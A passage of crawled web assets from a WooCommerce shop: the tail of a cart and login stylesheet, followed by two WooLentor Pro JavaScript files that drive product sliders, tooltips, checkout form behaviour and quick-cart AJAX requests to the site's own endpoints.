body .cart_totals.wl-style--2 table.shop_table th {
  width: 10%;
}

body .cart_totals.wl-style--2 table.shop_table td {
  text-align: right;
}

body .cart_totals.wl-style--2 table.shop_table .shipping th {
  display: none;
}

body .cart_totals.wl-style--2 table.shop_table .shipping td {
  text-align: right;
}

body .cart_totals.wl-style--2 table.shop_table .shipping td :not(ul) {
  text-align: left;
}

body .cart_totals.wl-style--2 ul#shipping_method li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 0;
  text-indent: initial;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

body .cart_totals.wl-style--2 ul#shipping_method li label {
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  text-align: left;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

body .cart_totals.wl-style--2 ul#shipping_method .amount {
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  text-align: right;
}

body
  .elementor-widget-wl-cart-total
  .wc-proceed-to-checkout
  .button.checkout-button {
  margin-left: auto;
  margin-right: auto;
}

@media only screen and (max-width: 921px) {
  body .cart_totals.wl-style--2 ul#shipping_method {
    width: 100%;
    overflow: hidden;
  }

  body
    .cart_totals.wl-style--2
    table.shop_table_responsive
    tr.shipping
    td:before {
    margin-bottom: 5px;
  }
}

/* Compatibility
======================================================= */

/* OceanWP */
.theme-oceanwp.account-original-style
  .woocommerce
  .woolentor-woocommerce-myaccount-login-page
  #customer_login
  > div {
  width: inherit;
  max-width: inherit;
  float: inherit;
}

.theme-oceanwp
  .woocommerce.woolentor-woocommerce-myaccount-login-page
  #customer_login
  > div {
  border-style: none;
  border-width: 0;
  border-color: inherit;
}

.theme-oceanwp
  .woocommerce.woolentor-woocommerce-myaccount-login-page
  .oceanwp-loginform-wrap
  form {
  width: inherit;
  max-width: inherit;
  padding: inherit;
  border-width: inherit;
}

.theme-oceanwp.account-original-style
  .woocommerce
  .woolentor-woocommerce-myaccount-login-page
  #customer_login
  h2 {
  display: block;
}

.theme-oceanwp.woocommerce
  .woolentor-woocommerce-myaccount-login-page
  .owp-account-links
  li
  .owp-account-link {
  display: none;
}

/* Astra */
.theme-astra
  .cart_totals.wl-style--2
  ul#shipping_method
  li:not(.elementor-widget-woocommerce-cart #shipping_method li) {
  display: flex;
  padding: 0;
  text-indent: initial;
  align-items: center;
}


--- FILE ---
content_type: application/javascript
request_url: https://maxamobuv.cz/wp-content/plugins/woolentor-addons-pro/assets/js/woolentor-widgets-active-pro.js?ver=2.3.5
body_size: 3292
content:
;(function($){
"use strict";
    
    var WidgetThumbnailsSliderHandler = function ($scope, $) {

        var slider_elem = $scope.find('.wl-thumbnails-slider').eq(0);

        if ( slider_elem.length > 0 ) {

            slider_elem[0].style.display='block';

            var settings = slider_elem.data('settings');
            var arrows = settings['arrows'];
            var dots = settings['dots'];
            var autoplay = settings['autoplay'];
            var rtl = settings['rtl'];
            var autoplay_speed = parseInt(settings['autoplay_speed']) || 3000;
            var animation_speed = parseInt(settings['animation_speed']) || 300;
            var fade = settings['fade'];
            var pause_on_hover = settings['pause_on_hover'];
            var display_columns = parseInt(settings['product_items']) || 4;
            var scroll_columns = parseInt(settings['scroll_columns']) || 4;
            var tablet_width = parseInt(settings['tablet_width']) || 800;
            var tablet_display_columns = parseInt(settings['tablet_display_columns']) || 2;
            var tablet_scroll_columns = parseInt(settings['tablet_scroll_columns']) || 2;
            var mobile_width = parseInt(settings['mobile_width']) || 480;
            var mobile_display_columns = parseInt(settings['mobile_display_columns']) || 1;
            var mobile_scroll_columns = parseInt(settings['mobile_scroll_columns']) || 1;

            slider_elem.not('.slick-initialized').slick({
                arrows: arrows,
                prevArrow: '<button type="button" class="slick-prev"><i class="fa fa-angle-left"></i></button>',
                nextArrow: '<button type="button" class="slick-next"><i class="fa fa-angle-right"></i></button>',
                dots: dots,
                infinite: true,
                autoplay: autoplay,
                autoplaySpeed: autoplay_speed,
                speed: animation_speed,
                fade: false,
                pauseOnHover: pause_on_hover,
                slidesToShow: display_columns,
                slidesToScroll: scroll_columns,
                rtl: rtl,
                responsive: [
                    {
                        breakpoint: tablet_width,
                        settings: {
                            slidesToShow: tablet_display_columns,
                            slidesToScroll: tablet_scroll_columns
                        }
                    },
                    {
                        breakpoint: mobile_width,
                        settings: {
                            slidesToShow: mobile_display_columns,
                            slidesToScroll: mobile_scroll_columns
                        }
                    }
                ]
            });
        };
    }

    // Product thumbnais varition with tab
    function woolentor_thumbnails_tab_with_variation( $thumbnais ){
        $thumbnais.on('click', 'li', function(e){
            e.preventDefault();
            var $this = $(this),
                $image = $this.data('wlimage');
            $('.elementor-widget-wl-product-thumbnails-image').find( '.woocommerce-product-gallery__image .wp-post-image' ).attr( "src", $image );
            $('.elementor-widget-wl-product-thumbnails-image').find( '.woocommerce-product-gallery__image .wp-post-image' ).attr( "srcset", $image );
        });
    }
    var WidgetThumbnaisImagesHandlerPro = function woolentorthumbnailspro(){
        woolentor_thumbnails_tab_with_variation( $(".woolentor-thumbanis-image") );
    }


    //Tool-tips
    function woolentor_tool_tips_pro(element, content) {
        if (content == 'html') {
            var tipText = element.html();
        } else {
            var tipText = element.attr('title');
        }
        element.on('mouseover', function() {
            if ($('.woolentor-tip').length == 0) {
                element.before('<span class="woolentor-tip">' + tipText + '</span>');
                $('.woolentor-tip').css('transition', 'all 0.5s ease 0s');
                $('.woolentor-tip').css('margin-left', 0);
            }
        });
        element.on('mouseleave', function() {
            $('.woolentor-tip').remove();
        });
    }

    // Custom Tab
    function woolentor_tabs_pro( $tabmenus, $tabpane ){
        $tabmenus.on('click', 'a', function(e){
            e.preventDefault();
            var $this = $(this),
                $target = $this.attr('href');
            $this.addClass('htactive').parent().siblings().children('a').removeClass('htactive');
            $( $tabpane + $target ).addClass('htactive').siblings().removeClass('htactive');

            // slick refresh
            var $id = $this.attr('href');
            $($id).find('.slick-slider').slick('refresh');

        });
    }

    //Tooltip
    var WidgetWoolentorTooltipHandlerpro = function woolentor_tool_tip_pro(){
        $('a.woolentor-compare').each(function() {
            woolentor_tool_tips_pro($(this), 'title');
        });
        $('.woolentor-cart a.add_to_cart_button,.woolentor-cart a.added_to_cart,.woolentor-cart a.button').each(function() {
            woolentor_tool_tips_pro($(this), 'html');
        });
    }

    // image handler
    var WidgetThumbnaisShopHandlerPro = function thumbnailsimagescontrollerpro(){
        woolentor_tabs_pro( $(".ht-product-cus-tab-links"), '.ht-product-cus-tab-pane' );
        woolentor_tabs_pro( $(".ht-tab-menus"), '.ht-tab-pane' );

        // Countdown
        var finalTime, daysTime, hours, minutes, second;
        $('.ht-product-countdown').each(function() {
            var $this = $(this), finalDate = $(this).data('countdown');
            var customlavel = $(this).data('customlavel');
            $this.countdown(finalDate, function(event) {
                $this.html(event.strftime('<div class="cd-single"><div class="cd-single-inner"><h3>%D</h3><p>'+customlavel.daytxt+'</p></div></div><div class="cd-single"><div class="cd-single-inner"><h3>%H</h3><p>'+customlavel.hourtxt+'</p></div></div><div class="cd-single"><div class="cd-single-inner"><h3>%M</h3><p>'+customlavel.minutestxt+'</p></div></div><div class="cd-single"><div class="cd-single-inner"><h3>%S</h3><p>'+customlavel.secondstxt+'</p></div></div>'));
            });
        });

    }

     /**
     * [WooLentorIsotope]
     * @param {[string]} $scope
     */
    var WooLentorIsotope = function ( $scope, $ ) {

        var isotopeGrid = $scope.find('.woolentor-filter-grid').eq(0);
        
        if ( isotopeGrid.length > 0 ){
            
            var $grid = isotopeGrid,
                $gridId = $grid.attr('id'),
                $gridActive = $grid.data('active-item'),
                $isotopeFilter = $('[data-target="#' + $gridId + '"]').parent('.woolentor-filter-menu');
                $isotopeFilter.find('li[data-filter="' + $gridActive + '"]').addClass('active').siblings().removeClass('active');
            
            $isotopeFilter.on('click', '[data-filter]', function() {
                var $this = $(this),
                    $filterValue = $this.attr('data-filter'),
                    $targetIsotop = $this.parent().data('target');
                $this.addClass('active').siblings().removeClass('active');

                $( $targetIsotop ).isotope({
                    filter: $filterValue,
                    itemSelector: '.woolentor_filter_grid__item',
                    masonry: {
                        columnWidth: '.woolentor_filter_grid__item__sizer'
                    },
                    transitionDuration: '0.6s'
                });

            });
            
            $grid.imagesLoaded(function() {
                $grid.isotope({
                    itemSelector: '.woolentor_filter_grid__item',
                    masonry: {
                        columnWidth: '.woolentor_filter_grid__item__sizer'
                    },
                    transitionDuration: '0.6s'
                });
            });

        }
    }

    /**
     * Select2 Active under Elementor
     * @param {string} $scope
     */
    var WooLentorSelect2 = function( $scope, $ ){
        $('select.woolentor-enhanced-select').selectWoo({
            allowClear:!0,
            placeholder:$(this).data("placeholder")
        }).addClass("enhanced");
    }

    /**
     * Handler for order reivew addon
     * @param {[string]} $scope
     */
     var OrderReviewHandler = function ( $scope, $ ) {
        const quantity_controls_activate = function() {
            // Add plugs and minus icon
            var $quantity_control = $scope.find('.woolentor-product-quantity .quantity');
            $quantity_control.each(function(){
                var $quantity_buttons = $('<button class="woolentor-quantity-btn woolentor-quantity-increase">+</button><button class="woolentor-quantity-btn woolentor-quantity-decrease">-</button>');
                $(this).addClass('hello').append($quantity_buttons);
            });

            $quantity_control.on('click', '.woolentor-quantity-btn', function(e){
                e.preventDefault();
            
                const $this     = $(this),
                    $input      = $this.parent().find('input[type="number"]')[0];

                if( $this.hasClass('woolentor-quantity-increase') ) {
                    $input.value = Number($input.value) + 1;
                    
                    $($input).trigger('change');
                } else if($this.hasClass('woolentor-quantity-decrease') && Number($input.value) > 1) {
                    $input.value = Number($input.value) - 1
                    
                    $($input).trigger('change');
                }
            });
        }
        
        quantity_controls_activate();

        $( document.body ).on('wc_fragments_refreshed', function(e) {
            // Add plugs and minus icon
            if( $scope.find('.woolentor-product-quantity .woolentor-quantity-increase').length ){
                return;
            }

            quantity_controls_activate();
        });

        // Remove the cart item after clicked on the crossed button
        $('body').on('removed_from_cart', function(e, fragments, cart_hash, $thisbutton){
            if( $thisbutton != undefined && $thisbutton.hasClass('woolentor-product-remove') ){
                $thisbutton.closest('.woolentor-product').remove();

                if($('body').find('.woolentor-product').length){
                    $( 'body' ).trigger( 'update_checkout' );
                    $( 'body' ).trigger( 'updated_wc_div' );
                } else{
                    window.location = wc_add_to_cart_params.cart_url;
                }
            }
        });

        // Update cart item quantity via ajax while click on the plus/minus button
        $( ".woolentor-review-order-1" ).on( "change", "input.qty", function( e ) {
            $(this).closest('.woolentor-product').addClass( 'processing' ).block({
                message: null,
                overlayCSS: {
                    background: '#fff',
                    opacity: 0.6
                }
            });

            var data = {
                action: 'woolentor_update_cart_item_quantity',
                security: wc_checkout_params.update_order_review_nonce,
                qty: this.value,
                cart_item_key: $(this).closest('.woocommerce-mini-cart-item').data('cart_item_key')
            };

            let itemPriceWrap = $(this).closest('.woocommerce-mini-cart-item').find('.woolentor-product-price .woolentor-dynamic-price-calculate');
            
            $.post( woocommerce_params.ajax_url, data, function( response ){
                $( 'body' ).trigger( 'update_checkout' );
                $( 'body' ).trigger( 'updated_wc_div' );
                $('.woocommerce-mini-cart-item.woolentor-product').removeClass('processing').unblock();
                if( itemPriceWrap.length ){
                    itemPriceWrap.html( response.item_subtotal_html );
                }
            });
        });
    }

    var CheckoutFormHandler = function( $scope, $ ) {
        // Initialize select 2
        $('select.woolentor-enhanced-select').selectWoo({
            allowClear:!0,
            placeholder:$(this).data("placeholder")
        }).addClass("enhanced");

        var $input_field = '.woolentor-fields-1 .woocommerce-input-wrapper input,.woolentor-fields-1 .woocommerce-form-login .form-row-first input,.woolentor-fields-1 .woocommerce-form-login .form-row-last input';

        $scope.find($input_field).focus(function(){
            $(this).closest('.form-row').addClass("focused");
        }).blur(function(){
            $(this).closest('.form-row').removeClass("focused");
        });

        $scope.find('.form-row').each(function (){
            if( $(this).find(':input').attr('type') == 'checkbox' ){
                return;
            }

            if( $(this).find(':input').val() && $(this).find(':input').val().length > 0 ){
                $(this).addClass("has-value");
            }
        });

        $scope.find($input_field).on('keyup input', function(e){
            if( this.value ){
                $(this).closest('.form-row').addClass("has-value");
            } else {
                $(this).closest('.form-row').removeClass("has-value");
            }
        });
    }

    /**
     * Handler for payment method
     * @param {[string]} $scope
     */
     var PaymentMethodHandler = function ( $scope, $ ) {
        $('body').on('change', '.woolentor-payment-method-1 input#terms,.woolentor-payment-method-1 input#terms', function(){
            if( this.checked ){
                $(this).closest('.form-row').addClass('woolentor-cb-checked');
            } else {
                $(this).closest('.form-row').removeClass('woolentor-cb-checked');
            }
        })
     }

     /* Cart page handlers
     ======================================================= */

    var CartTableHandler = function ( $scope, $ ) {
        // Product Details Slide Toggle
        $('body').on("click", '.woolentor-cart-product-details-toggle', function (e) {
            e.preventDefault();
            
            const $target = $(this).data('target');

            if($(`[data-id="${$target}"]`).is(':hidden')) {
                $(`[data-id="${$target}"]`).slideDown();
            } else {
                $(`[data-id="${$target}"]`).slideUp();
            }
        });
    }
    
    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction( 'frontend/element_ready/wl-product-thumbnails-image.default', WidgetThumbnaisImagesHandlerPro);
        elementorFrontend.hooks.addAction( 'frontend/element_ready/wl-product-thumbnails-image.default', WidgetThumbnailsSliderHandler);
        elementorFrontend.hooks.addAction( 'frontend/element_ready/woolentor-custom-product-archive.default', WidgetThumbnaisShopHandlerPro);
        elementorFrontend.hooks.addAction( 'frontend/element_ready/wl-product-sale-schedule.default', WidgetThumbnaisShopHandlerPro);
        elementorFrontend.hooks.addAction( 'frontend/element_ready/woolentor-custom-product-archive.default', WidgetWoolentorTooltipHandlerpro);
        elementorFrontend.hooks.addAction( 'frontend/element_ready/woolentor-filtarable-grid-product.default', WooLentorIsotope );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/wl-checkout-billing-form.default', CheckoutFormHandler );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/wl-checkout-shipping-form.default', CheckoutFormHandler );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/wl-checkout-additional-form.default', WooLentorSelect2 );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/wl-checkout-login-form.default', CheckoutFormHandler );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/wl-checkout-order-review.default', OrderReviewHandler );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/wl-checkout-payment-method.default', PaymentMethodHandler );

        // Cart page
        elementorFrontend.hooks.addAction( 'frontend/element_ready/wl-cart-table-list.default', CartTableHandler );
    });
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://maxamobuv.cz/wp-content/plugins/woolentor-addons-pro/assets/js/woolentor-quick-cart.js?ver=2.3.5
body_size: 1453
content:
;(function($){
"use strict";

    $(document).on( 'click', '.ht-product.quick-cart-enable .product_type_variable.add_to_cart_button', function (e) {
        e.preventDefault();

        var $this = $(this),
            $product = $this.parents('.ht-product').first(),
            $content = $product.find('.woolentor-quick-cart-form'),
            id = $product.data('id'),
            btn_loading_class = 'loading';

        if ($this.hasClass(btn_loading_class)) return;

        // Show Form
        if ( $product.hasClass('quick-cart-loaded') ) {
            $product.addClass('quick-cart-open');
            return;
        }

        var data = {
            action: 'woolentor_pro_quick_cart',
            id: id
        };
        $.ajax({
            type: 'post',
            url: woolentor_quick_cart.ajax_url,
            data: data,
            beforeSend: function (response) {
                $this.addClass(btn_loading_class);
                $product.addClass('loading-quick-cart');
            },
            success: function (response) {
                $content.append( response );
                woolentor_render_variation_data( $product );
                woolentor_variation_data( $product );
                woolentor_inser_to_cart();
            },
            complete: function (response) {
                setTimeout(function () {
                    $this.removeClass(btn_loading_class);
                    $product.removeClass('loading-quick-cart');
                    $product.addClass('quick-cart-open quick-cart-loaded');
                }, 100);

                $( document ).trigger('woolentor_quick_cart_rendered' );

            },
        });

        return false;

    });

    $(document).on('click', '.woolentor-quick-cart-close', function () {
        var $this = $(this),
            $product = $this.parents('.ht-product');
        $product.removeClass('quick-cart-open');
    });

    $(document.body).on('added_to_cart', function () {
        $('.ht-product').removeClass('quick-cart-open');
    });

    /**
     * [woolentor_render_variation_data] show variation data
     * @param  {[selector]} $product
     * @return {[void]} 
     */
    function woolentor_render_variation_data( $product ) {
        $product.find('.variations_form').wc_variation_form().find('.variations select:eq(0)').change();
        $product.find('.variations_form').trigger('wc_variation_form');
    }

    /**
     * [woolentor_variation_data] change image data after variation change
     * @param  {[selector]} $product
     * @return {[void]}
     */
    function woolentor_variation_data( $product ){

        var $default_data = {
            src:'',
            srcset:'',
            sizes:'',
            width:'',
            height:'',
        };

        $( '.single_variation_wrap' ).on( 'show_variation', function ( event, variation ) {

            // Get First image data
            if( $default_data.src.length === 0 ){
                $default_data.src = $product.find('.ht-product-image img').attr('src');
                $default_data.srcset = $product.find('.ht-product-image img').attr('srcset');
                $default_data.sizes = $product.find('.ht-product-image img').attr('sizes');
                $default_data.width = $product.find('.ht-product-image img').attr('width');
                $default_data.height = $product.find('.ht-product-image img').attr('height');
            }

            // Set variation image
            $product.find('.ht-product-image img').wc_set_variation_attr('src',variation.image.full_src);
            $product.find('.ht-product-image img').wc_set_variation_attr('srcset',variation.image.srcset);
            $product.find('.ht-product-image img').wc_set_variation_attr('sizes',variation.image.sizes);
            $product.find('.ht-product-image img').wc_set_variation_attr('width',variation.image.full_src_w);
            $product.find('.ht-product-image img').wc_set_variation_attr('height',variation.image.full_src_h);

        });

        // Reset data
        $product.find('.reset_variations').on('click', function(e){
            woolentor_variation_data_reset( $product, $default_data );
        });

    }

    /**
     * [woolentor_variation_data_reset] data reset
     * @param  {[type]} $product target product
     * @param  {[type]} $data data
     * @return {[type]} void
     */
    function woolentor_variation_data_reset( $product, $data ){
        $product.find('.ht-product-image img').wc_set_variation_attr('src',$data.src);
        $product.find('.ht-product-image img').wc_set_variation_attr('srcset',$data.srcset);
        $product.find('.ht-product-image img').wc_set_variation_attr('sizes',$data.sizes);
        $product.find('.ht-product-image img').wc_set_variation_attr('width',$data.width);
        $product.find('.ht-product-image img').wc_set_variation_attr('height',$data.height);
    }

    /**
     * [woolentor_inser_to_cart] Add to cart
     * @return {[void]}
     */
    function woolentor_inser_to_cart(){

        $(document).on( 'click', '.woolentor-quick-cart-form .single_add_to_cart_button:not(.disabled)', function (e) {
            e.preventDefault();

            var $this = $(this),
                $form           = $this.closest('form.cart'),
                all_data        = $form.serialize(),
                product_qty     = $form.find('input[name=quantity]').val() || 1,
                product_id      = $form.find('input[name=product_id]').val() || $this.val(),
                variation_id    = $form.find('input[name=variation_id]').val() || 0;

            /* For Variation product */    
            var item = {},
                variations = $form.find( 'select[name^=attribute]' );
                if ( !variations.length) {
                    variations = $form.find( '[name^=attribute]:checked' );
                }
                if ( !variations.length) {
                    variations = $form.find( 'input[name^=attribute]' );
                }

                variations.each( function() {
                    var $thisitem = $( this ),
                        attributeName = $thisitem.attr( 'name' ),
                        attributevalue = $thisitem.val(),
                        index,
                        attributeTaxName;
                        $thisitem.removeClass( 'error' );
                    if ( attributevalue.length === 0 ) {
                        index = attributeName.lastIndexOf( '_' );
                        attributeTaxName = attributeName.substring( index + 1 );
                        $thisitem.addClass( 'required error' );
                    } else {
                        item[attributeName] = attributevalue;
                    }
                });

            var data = {
                // action: 'woolentor_insert_to_cart',
                product_id: product_id,
                product_sku: '',
                quantity: product_qty,
                variation_id: variation_id,
                variations: item,
                all_data: all_data,
            };

            var alldata = data.all_data + '&product_id='+ data.product_id + '&product_sku='+ data.product_sku + '&quantity='+ data.quantity + '&variation_id='+ data.variation_id + '&variations='+ JSON.stringify( data.variations );

            $( document.body ).trigger('adding_to_cart', [$this, data]);

            $.ajax({
                type: 'POST',
                url: $form.attr('action') + '/?wc-ajax=woolentor_single_insert_to_cart',
                data: alldata,

                beforeSend: function (response) {
                    $this.removeClass('added').addClass('loading');
                },

                complete: function (response) {
                    $this.addClass('added').removeClass('loading');
                },

                success: function (response) {
                    if ( response.error & response.product_url ) {
                        window.location = response.product_url;
                        return;
                    } else {
                        $(document.body).trigger('added_to_cart', [response.fragments, response.cart_hash, $this]);
                    }
                },

            });

            return false;
        });

    }

})(jQuery);